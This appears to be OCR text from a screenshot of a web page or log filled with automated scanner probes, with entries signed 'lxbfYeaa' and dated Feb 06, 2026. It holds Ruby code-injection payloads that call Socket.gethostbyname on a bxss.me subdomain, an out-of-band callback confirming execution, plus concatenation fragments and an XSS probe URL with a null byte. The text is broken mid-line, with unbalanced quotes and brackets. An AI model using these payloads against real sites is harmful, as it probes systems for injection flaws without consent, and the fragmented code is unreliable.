
3).concat(22*4).concat(105).concat(71).concat(
(require'socket'
Socket.gethostbyname('hitxj'+'pfilltxv4d7df.bxss.
[3].to_s)+'
lxbfYeaa
Date :
Feb 06, 2026
bxss.me/t/xss.html?%00
lxbfYeaa
Date :
Feb 06, 2026
"+"A".concat(70-
3).concat(22*4).concat(99).concat(68).concat(
(require"socket"
Socket.gethostbyname("hitfz"+"bspkpbhm96a78
[3].to_s)+"